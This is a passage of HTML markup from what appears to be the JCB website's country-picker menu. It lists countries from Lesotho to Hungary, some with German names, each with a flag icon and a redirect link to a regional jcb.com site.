                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Litauen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mazedonien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexiko</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldawien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Niederlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norwegen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">&#xD6;sterreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Rum&#xE4;nien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Schweiz</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slowakei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slowenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Tschechische Republik</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">T&#xFC;rkei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
